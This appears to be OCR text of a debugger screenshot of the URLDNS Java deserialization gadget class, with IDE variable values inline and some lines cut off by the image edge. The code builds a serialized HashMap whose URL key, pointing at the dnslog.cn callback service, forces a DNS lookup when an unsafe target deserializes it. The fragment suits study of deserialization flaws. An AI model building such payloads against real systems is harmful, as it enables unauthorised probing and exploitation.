 URLDNS.java
7 4
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception { url: "http://www.dnslog.cn/"
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler(); handler: URLDNS$SilentURLStreamHandler@564
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL ht: size = 0
56 URL u = new URL( context: null, url, handler); // URL to use as the Key u: "http://www.dnslog.cn/" handler: URLDNS$Silen
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup. u: "ht
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated an
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {